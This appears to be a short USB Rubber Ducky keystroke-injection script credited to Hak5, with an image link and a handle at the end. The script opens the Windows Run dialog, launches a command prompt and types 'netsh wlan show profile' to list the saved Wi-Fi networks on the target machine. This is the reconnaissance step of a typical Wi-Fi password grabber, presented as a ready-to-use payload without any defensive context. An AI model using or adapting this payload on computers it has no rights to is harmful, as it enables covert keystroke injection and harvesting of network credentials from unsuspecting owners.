 RUBBER DUCKY
REM Author: Hak5
DELAY 400
GUI r
DELAY 300
STRING cmd
DELAY 300
ENTER
DELAY 400
STRING netsh wlan show profile
R3LI4NT